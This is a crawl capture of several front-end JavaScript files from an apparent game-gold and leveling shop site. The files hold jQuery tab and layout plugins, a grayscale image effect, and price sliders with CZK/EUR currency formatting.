	var sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep;
	var dec = (typeof dec_point === 'undefined') ? '.' : dec_point;

	var s = (prec > 0) ? toFixedFix(n, prec) : toFixedFix(Math.round(n), prec); //fix for IE parseFloat(0.55).toFixed(0) = 0;
	var abs = toFixedFix(Math.abs(n), prec);
	var _, i;
	if (abs >= 1000) {
		_ = abs.split(/\D/);
		i = _[0].length % 3 || 3;

		_[0] = s.slice(0,i + (n < 0)) +
		_[0].slice(i).replace(/(\d{3})/g, sep+'$1');
		s = _.join(dec);
	} else {
		s = s.replace('.', dec);
	}
	var decPos = s.indexOf(dec);
	if (prec >= 1 && decPos !== -1 && (s.length-decPos-1) < prec) {
		s += new Array(prec-(s.length-decPos-1)).join(0)+'0';
	}
	else if (prec >= 1 && decPos === -1) {
		s += dec+new Array(prec).join(0)+'0';
	}
	return s; 
}

function formatPrice(price) {
	return number_format(price, sConfiguration['Price.decimals'], sConfiguration["Price.decimalSeparator"], 
		sConfiguration["Price.thousandSeparator"])+sConfiguration["Price.currency"];
}

(function($) {
	$.fn.stabs = function(options) {
		var options = $.extend({
			selectedClass: "active",
			selected: 0,
			onShow: null
		}, options);

		return this.each(function(i, tabs) {
			$(tabs).find("a").click(function(event) {
				$(tabs).find("li").removeClass(options.selectedClass);
				
				$(tabs).find("a").each(function(i, el) {
					$($(el).attr("href")).hide();
				});
				
				$(event.currentTarget).parents("li:first").addClass(options.selectedClass);
				$($(event.currentTarget).attr("href")).show();
				if (typeof options.onShow == 'function') {
					options.onShow(event.target);
				}
				return false;
			});
			
			if (typeof(options.selected) == 'string') {
				options.selected = $(tabs).find("a[href='#"+options.selected+"']").parents("li:first").prevAll("li").size();
			}

			if (options.selected >= $(tabs).find("a").size()) {
				options.selected = 0;
			}
			
			if(window.location.hash == '') {
				$(tabs).find("a:eq("+options.selected+")").click();
			} else {
				var _target = $(tabs).find('a[href="' + window.location.hash + '"]');
				if(_target.length > 0) {
					_target.click();
				} else {
					$(tabs).find("a:eq("+options.selected+")").click();
				}
			}
		});
	};
})(jQuery);

(function($) {
	$.fn.sameHeight = function(options) {
		var options = $.extend({
			iterator: 3,
			selector: "*:not(.cb, .clear)"
		}, options);

		return this.each(function(i, elements) {
			var $target = $(elements).find(options.selector);
			var heights = [];
			var maxHeight = 0;
			var rowNo = 0;

			$target.each(function(i, el) {
				if (maxHeight < $(this).height()) {
					maxHeight = $(this).height();
				}

				if (i && ((i + 1) % options.iterator) == 0) {
					heights[rowNo++] = maxHeight;
					maxHeight = 0;
				}
			});
			heights[rowNo] = maxHeight;

			rowNo = 0;
			$target.each(function(i, row) {
				if (heights[rowNo] <= 0) {
					return;
				}
				$(this).height(heights[rowNo]);

				if (i && ((i + 1) % options.iterator) == 0) {
					rowNo++;
				}
			});
		});
	};
})(jQuery);


$(document).ready(function() {
	/*$("a.lightbox").fancybox({
		overlayOpacity: 0.6,
		speedIn: 100,
		speedOut: 100,
		type: "image",
		titlePosition: "inside",
		// hack for flash in the background... Take a look at wmode transparent?
		onStart: function() {
			$("object").hide();
		},
		onClosed: function() {
			$("object").show();
		}
	});*/

	$("table.hoverable tr").hover(function() {
		$(this).toggleClass("hover");
	}, function() {
		$(this).toggleClass("hover");
	});

	$(".switch input:checkbox, input.switch:checkbox").click(function() {
		var $target = $($(this).attr("rel"));
		if (!$target.size()) {
			alert("SWITCH: Unknown target");
			return false;
		}

		if ($(this).attr("checked")) {
			$target.show("fast");
		} else {
			$target.hide("fast");
		}
	});

	$(".switch input:checkbox, input.switch:checkbox").each(function(i, checkbox) {
		if (!$(checkbox).attr("checked") && $(this).attr("rel") != undefined) {
			$($(this).attr("rel")).hide();
		}
	});
	
	/*$(".ajax-window").fancybox({
		hideOnContentClick: false,
		padding: 0,
		autoDimensions: true,
		transitionIn: 'none',
		transitionOut: 'none',
		type: 'ajax'
	});*/
	
	/*$(".iframe-window").fancybox({
		hideOnContentClick: false,
		padding: 0,
		autoDimensions: true,
		transitionIn: 'none',
		transitionOut: 'none',
		type: 'iframe'
	});*/
	
	$(".iframe-window").each(function() {
		var $this = $(this);
		var href = $this.attr('href');
		if(href.indexOf('iframe=1', 0) != -1) {
			return;
		}
		
		if(href.indexOf('?', 0) == -1) {
			href = href + '?iframe=1'; 
		} else {
			href = href + '&iframe=1';
		}
		$this.attr('href', href);
	});
	
	$(".close").click(function() {
		$.fancybox.close();
		return false;
	});
	
/*	$(".same-height").sameHeight({selector: ".item"});
	$(".same-height-2").sameHeight({iterator: 2});*/
	
	
});

// Grayscale w canvas method
	function grayscale(src){
        var canvas = document.createElement('canvas');
		var ctx = canvas.getContext('2d');
        var imgObj = new Image();
		imgObj.src = src;
		canvas.width = imgObj.width;
		canvas.height = imgObj.height; 
		ctx.drawImage(imgObj, 0, 0); 
		var imgPixels = ctx.getImageData(0, 0, canvas.width, canvas.height);
		for(var y = 0; y < imgPixels.height; y++){
			for(var x = 0; x < imgPixels.width; x++){
				var i = (y * 4) * imgPixels.width + x * 4;
				var avg = (imgPixels.data[i] + imgPixels.data[i + 1] + imgPixels.data[i + 2]) / 3;
				imgPixels.data[i] = avg; 
				imgPixels.data[i + 1] = avg; 
				imgPixels.data[i + 2] = avg;
			}
		}
		ctx.putImageData(imgPixels, 0, 0, 0, 0, imgPixels.width, imgPixels.height);
		return canvas.toDataURL();
    }

//waiting for complete load because we want to work
$(window).load(function(){
		
	// Fade in images so there isn't a color "pop" document load and then on window load
	$(".grayscale img").animate({opacity:1},0);

	// clone image
	$('.grayscale img').each(function(){
		var el = $(this);
		el.css({"position":"absolute"}).wrap("<div class='img_wrapper' style='display: inline-block'>").clone().addClass('img_grayscale').css({"position":"absolute","z-index":"998","opacity":"0"}).insertBefore(el).queue(function(){
			var el = $(this);
			el.parent().css({"width":this.width,"height":this.height});
			el.dequeue();
		});
		this.src = grayscale(this.src);
	});

	// Fade image 
	$('.grayscale img').mouseover(function(){
		$(this).parent().find('img:first').stop().animate({opacity:1}, 400);
	})
	$('.img_grayscale').mouseout(function(){
		$(this).stop().animate({opacity:0}, 400);
	});		
});

--- FILE ---
content_type: application/javascript
request_url: https://www.golds4you.eu/js/ui.js
body_size: 2532
content:
eurShowed = false;
currentCurrency = 'czk';

function generatePoints(points, where) {
	points -= 1;  /*preskoceni o posledni tecku vlevo*/
	percentLeft = 100/points;
	i=1; /*preskoceni o posledni tecku vpravo*/
	while(points > 0){
		if(i){
			i=0;
		} else{
			$('#' + where).append('<span class="pointWhite" style="left: '+percentLeft*points+'%"></span>');
		}			
		points--;
	}
}

$(document).ready(function(){
	$('.social-side').click(function(){
		if($(this).hasClass('active')){
			$(this).removeClass('active');
			return false;
		} else {
			$(this).addClass('active');
		}		
	});
	$('.social-side').click(function(e) {
		e.stopPropagation();
	});
	$(document).click(function (e) {
		$('.social-side.active').removeClass('active');
	});
	
	$('.switch input').change(function() {
		var target = $(this).attr('rel');
		$(target).toggle($(this).prop('checked'));
	}).trigger('change');
	
	$('#priceSwitch a').click(function(e) {
		e.preventDefault();
		$('#priceSwitch a.active').removeClass('active');
		$(this).addClass('active');
		$('#priceValue').text($(this).data('price'));
		$('#priceValue').removeClass('czk').removeClass('eur').removeClass('golds');
		$('#priceValue').addClass($(this).data('currency'));
		currentCurrency = $(this).data('currency');
		window.document.cookie = "currency=" + currentCurrency + "; path=/";
	});
	
	$('#BtnShowEURPrices').click(function(e) {
		e.preventDefault();
		$(this).hide();
		$('.eur.dn').show();
		eurShowed = true;
	});

	if($('#golds-range').length > 0) {
		var updateCurrencyRate = function(idx) {
			var amount = parseInt(window.goldSliderData[idx].value.replace(/ /g, ''));
			var price = 0;
			var oldConfig = JSON.parse(JSON.stringify(sConfiguration));
			
			if(currentCurrency == 'eur') {
				price = parseFloat(window.goldSliderData[idx].priceEUR.replace('€', ''));
				sConfiguration["Price.currency"] = '€';
				sConfiguration["Price.decimalSeparator"] = '.';
				sConfiguration["Price.decimals"] = 2;
			} else {
				price = parseFloat(window.goldSliderData[idx].priceCZK.replace(/ /g, '').replace('Kč', ''));
				sConfiguration["Price.decimals"] = 1;
			}
			
			console.log("price: " + price + " amount: " + amount);
			price = (price * 1000) / amount ; 
			$('#goldRate .value').html(formatPrice(price));
			sConfiguration = JSON.parse(JSON.stringify(oldConfig));
		};
		
		$('#priceSwitch a').click(function(e) {
			var value = parseInt($('#BasketItemAmount').val());
			updateCurrencyRate(value);
		});
		
		$("#golds-range").slider({	
			min: 0,
			max: window.goldSliderData.length - 1,
			step: 1,
			value:  0,
			slide: function( event, ui ) {
				$('#golds-range .ui-slider-handle:first span.bubble').html(window.goldSliderData[ui.value].value);
				$('#BasketItemAmount').val(ui.value);
				$('#BasketItemAmount').change();
			}
		});
		
		$('#BasketItemAmount').change(function(e) {
			var value = parseInt($('#BasketItemAmount').val());
			$('#BasketItemProductId').val(window.goldSliderData[value].id);
			$('#priceSwitch a[data-currency="czk"]').data('price', window.goldSliderData[value].priceCZK);
			$('#priceSwitch a[data-currency="eur"]').data('price', window.goldSliderData[value].priceEUR);
			$('#priceSwitch a.active').click();
			updateCurrencyRate(value);
		});
		
		$('#golds-range .ui-slider-handle').html('<span class="bubble">' + window.goldSliderData[0].value + '</span>');
		$('#BasketItemAmount').val(0);
		$('#BasketItemAmount').change();
		generatePoints(window.goldSliderData.length, 'golds-range');
	}
	
	var countLevelingPrice = function(from, to, field) {
		total = 0;
		if(window.levelingSliderData[from].countLeft == 0) {
			from++;
		}
		for(var i = from; i <= to; i++) {
			total += window.levelingSliderData[i][field];
		}
		
		return total;
	};
	
	var countFromtoPrice = function(from, to, field) {
		total = 0;
		if(window.fromtoSliderData[from].countLeft == 0) {
			from++;
		}
		for(var i = from; i <= to; i++) {
			total += window.fromtoSliderData[i][field];
		}
		
		return total;
	}

	if($('#leveling-range').length > 0) {
		$('#leveling-range').slider({
			range: true,
			min: 0,
			max: window.levelingSliderData.length - 1,
			step: 1,
			values: [ 1, 4 ],
			slide: function( event, ui ) {
				if (( ui.values[ 0 ])== ui.values[ 1 ] ) {
					return false;
				}
				$('#leveling-range .ui-slider-handle:first span.bubble').html(window.levelingSliderData[ui.values[0]].name);
				$('#leveling-range .ui-slider-handle:last span.bubble').html(window.levelingSliderData[ui.values[1]].name);
				$('#BasketItemFrom').val(ui.values[0]);
				$('#BasketItemTo').val(ui.values[1]);
				$('#BasketItemFrom').change()
			}

		});
	
		$('#BasketItemFrom, #BasketItemTo').change(function(e) {
			var from = parseInt($('#BasketItemFrom').val());
			var to = parseInt($('#BasketItemTo').val());
			
			if(from >= to) {
				e.preventDefault();
				return false;
			}
			
			$('#priceSwitch a[data-currency="czk"]').data('price', formatPrice(countLevelingPrice(from, to, 'priceCZK')));
			var oldConfig = JSON.parse(JSON.stringify(sConfiguration));
			sConfiguration["Price.currency"] = '';
			$('#priceSwitch a[data-currency="golds"]').data('price', formatPrice(countLevelingPrice(from, to, 'priceGold')));
			sConfiguration["Price.currency"] = '€';
			sConfiguration["Price.decimalSeparator"] = '.';
			sConfiguration["Price.decimals"] = 2;
			$('#priceSwitch a[data-currency="eur"]').data('price', formatPrice(countLevelingPrice(from, to, 'priceEUR')));
			sConfiguration = JSON.parse(JSON.stringify(oldConfig));
			$('#priceSwitch a.active').click();
		});
		
		$('#leveling-range .ui-slider-handle:first').html('<span class="bubble">' + window.levelingSliderData[1].name + '</span>');
		$('#leveling-range .ui-slider-handle:last').html('<span class="bubble">' + window.levelingSliderData[4].name + '</span>');
		$('#BasketItemFrom').val(1);
		$('#BasketItemTo').val(4);
		$('#BasketItemFrom').change();

		generatePoints(window.levelingSliderData.length, 'leveling-range');

	}
	
	if($('#quantity-range').length > 0) {
		$('#quantity-range').slider({
			range: true,
			min: window.quantitySliderData.min,
			max: window.quantitySliderData.max,
			step: window.quantitySliderData.step,
			values: window.quantitySliderData.min,
			slide: function( event, ui ) {
				$('#quantity-range .ui-slider-handle:first span.bubble').html(ui.value);
				$('#BasketItemQuantity').val(ui.value);
				$('#BasketItemQuantity').change();
			}
		});
		
		$('#BasketItemQuantity').change(function(e) {
			var quantity = parseInt($('#BasketItemQuantity').val());
				
			$('#priceSwitch a[data-currency="czk"]').data('price', formatPrice(window.quantitySliderData.priceCZK * quantity));
			var oldConfig = JSON.parse(JSON.stringify(sConfiguration));
			sConfiguration["Price.currency"] = '';
			if(window.quantitySliderData.priceGold > 0) {
				$('#priceSwitch a[data-currency="golds"]').data('price', formatPrice(window.quantitySliderData.priceGold * quantity));
			}
			sConfiguration["Price.currency"] = '€';
			sConfiguration["Price.decimalSeparator"] = '.';
			sConfiguration["Price.decimals"] = 2;
			$('#priceSwitch a[data-currency="eur"]').data('price', formatPrice(window.quantitySliderData.priceEUR * quantity));
			sConfiguration = JSON.parse(JSON.stringify(oldConfig));
			$('#priceSwitch a.active').click();
		});
		
		$('#quantity-range .ui-slider-handle').html('<span class="bubble">' + window.quantitySliderData.min + '</span>');
		$('#BasketItemQuantity').val(window.quantitySliderData.min);
		$('#BasketItemQuantity').change();
		
		generatePoints(Math.round((window.quantitySliderData.max - window.quantitySliderData.min) / window.quantitySliderData.dotstep) + 1, 'quantity-range');
	}
	
	if($('#fromto-range').length > 0) {
		$('#fromto-range').slider({
			range: true,
			min: 0,
			max: window.fromtoSliderData.length - 1,
			step: 1,
			values: [ 0, window.fromtoSliderData.length - 1 ],
			slide: function( event, ui ) {
				if (( ui.values[ 0 ])== ui.values[ 1 ] ) {
					return false;
				}
				$('#fromto-range .ui-slider-handle:first span.bubble').html(window.fromtoSliderData[ui.values[0]].name);
				$('#fromto-range .ui-slider-handle:last span.bubble').html(window.fromtoSliderData[ui.values[1]].name);
				$('#BasketItemFrom').val(ui.values[0]);
				$('#BasketItemTo').val(ui.values[1]);
				$('#BasketItemFrom').change()
			}

		});
	
		$('#BasketItemFrom, #BasketItemTo').change(function(e) {
			var from = parseInt($('#BasketItemFrom').val());
			var to = parseInt($('#BasketItemTo').val());
			
			if(from >= to) {
				e.preventDefault();
				return false;
			}
			
			$('#priceSwitch a[data-currency="czk"]').data('price', formatPrice(countFromtoPrice(from, to, 'priceCZK')));
			var oldConfig = JSON.parse(JSON.stringify(sConfiguration));
			sConfiguration["Price.currency"] = '';
			$('#priceSwitch a[data-currency="golds"]').data('price', formatPrice(countFromtoPrice(from, to, 'priceGold')));
			sConfiguration["Price.currency"] = '€';
			sConfiguration["Price.decimalSeparator"] = '.';
			sConfiguration["Price.decimals"] = 2;
			$('#priceSwitch a[data-currency="eur"]').data('price', formatPrice(countFromtoPrice(from, to, 'priceEUR')));
			sConfiguration = JSON.parse(JSON.stringify(oldConfig));
			$('#priceSwitch a.active').click();
		});
		
		$('#fromto-range .ui-slider-handle:first').html('<span class="bubble">' + window.fromtoSliderData[0].name + '</span>');
		$('#fromto-range .ui-slider-handle:last').html('<span class="bubble">' + window.fromtoSliderData[(window.fromtoSliderData.length - 1)].name + '</span>');
		$('#BasketItemFrom').val(0);
		$('#BasketItemTo').val(window.fromtoSliderData.length - 1);
		$('#BasketItemFrom').change();

		generatePoints(window.fromtoSliderData.length, 'fromto-range');

	}


	$('.header .btn-login:not(.logged) a').click(function(e) {
		if(!$('#m').length){
			e.preventDefault();
			$('.header .userDialog').toggle();
			$(this).parent().toggleClass('active');
		}
	});


	/*select*/	
	function chooseSelectOption(el) {
		var ul = $(el).parent();
		var val = el.data('number');
		ul.find('li.selected').removeClass('selected');
		$('.myList, .selectView').removeClass('active');
		selectDiv = $(el).parents('.customSelectCover');
		$(el).addClass('selected');		
		 $(selectDiv).find('.uploadSelect').find('option:selected').prop('selected', false);
		option = $(el).find('a').text();
		/*classIcon = $(el).find('> a').attr('class');
		$(selectDiv).find('option:contains("'+option+'")').prop('selected', true); */
		$(selectDiv).find('select').val(val);
		console.log(val);
		$(selectDiv).find('select').change();
		$(selectDiv).find('span.selectView').text(option).removeClass().addClass('selectView');
		
	}


	if($('.customSelectCover').length){
		$('.product-box__preview').addClass('bigger-shadow');
		$('ul.myList').each(function(z, ul){
			var optionValues = [];
			var optionClasses = [];
			var optionSelected = [];
			$(this).parent().find('option').each(function() {
				optionValues.push($(this).text());
				optionClasses.push($(this).attr('class'));
				optionSelected.push($(this).attr('selected'));
			});
			$(this).parent().find('span.selectView').html($(this).parent().find('option:selected').text());		
			$.each(optionValues, function(i)
			{
				var li = $('<li data-number="'+i+'" />').appendTo(ul);
		 		var aaa = $('<a tabindex="0" />').text(optionValues[i]).appendTo(li);
			});
		});	
		$('.selectView').click(function() { // toto je tu pro elementy jiz vytvorene pri nacteni stranky
			if($(this).hasClass('active')){
				$('.myList').removeClass('active');
				$(this).removeClass('active');
			} else {
				$(this).addClass('active');
				$('.myList').removeClass('active');
				$(this).parent().find('ul.myList').addClass('active');				
			}
			return false;
		});		
		$('html, body').click(function() {
			$('.myList').removeClass('active');
		});
		$('.input.uploadSelect span, .input.uploadSelect ul').click(function(event) { // zavreni selectu
			event.stopPropagation();
		});
		var option;
		$('ul.myList li').click(function() {
			chooseSelectOption($(this));
		});
	}
	
	var offsetX = 20;
	var offsetY = -80;
	var currentPreview = null;
	$('a[title^="http://"], a[title^="https://"]').mouseenter(function(event) {
		var preview = $('<img class="linkPreview" src="' + $(this).attr('title') + '">');
		preview.css({
			position: 'fixed',
			'left': (event.clientX + offsetX) + 'px',
			'top': (event.clientY + offsetY) + 'px',
			'max-width': sConfiguration['Slave.previewWidth'] + 'px',
			'max-height': sConfiguration['Slave.previewHeight'] + 'px',
		});
		$(this).append(preview);
	});
	
	$('a[title^="http://"], a[title^="https://"]').mousemove(function(event) {	
		$(this).find('.linkPreview').css({
			'left': (event.clientX + offsetX) + 'px',
			'top': (event.clientY + offsetY) + 'px'
		});
	});
	
	$('a[title^="http://"], a[title^="https://"]').mouseleave(function(event) {
		$(this).find('.linkPreview').remove();
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.golds4you.eu/js/separate-js/common.js
body_size: 88
content:
$(document).ready(function(){
	$('.side-nav > .has-list > a').on('click', function(e){
		e.preventDefault();
		var el = $(this).closest('li');
		
		if(!el.hasClass('opened')) {
			var opened = $('.side-nav > .opened');
			if(opened.length > 0) {
				opened.find('ul').stop().slideToggle();
				opened.toggleClass('opened');
			}
		}

		el.find('ul').stop().slideToggle();
		el.toggleClass('opened');
	});

	$('.side-nav > li.opened ul').css('display', 'block');

	$('.question p').on('click', function(){
		var el = $(this).closest('.product-box__faq__item');
		if(el.hasClass('active')){
			el.find('.answer').slideToggle();
			el.removeClass('active');
			return false;
		}
		$('.product-box__faq__item').removeClass('active');
		$('.answer').hide();
		el.find('.answer').stop().slideToggle();
		el.addClass('active');
		
		




		/*el.find('.answer').stop().slideToggle();
		el.toggleClass('active');*/
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.golds4you.eu/js/highlights.js
body_size: -207
content:
$(document).ready(function() {
	if($('#highlights ul li').length > 1) {
		$('#highlights ul').cycle({
			activePagerClass: 'active',
			pager: '#highlights .counting'
		});
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://www.golds4you.eu/js/ui.config.js
body_size: -111
content:
// Generated by System. Contains configuration from system
var sConfiguration = {"Price.currency":" \u20ac","Price.decimalSeparator":",","Price.decimals":"2","Price.thousandSeparator":" ","Slave.previewHeight":"600","Slave.previewWidth":"600"};
var sRoutes = {"productsVariants-listSelect":"\/select-variant"};
var sTexts = [];
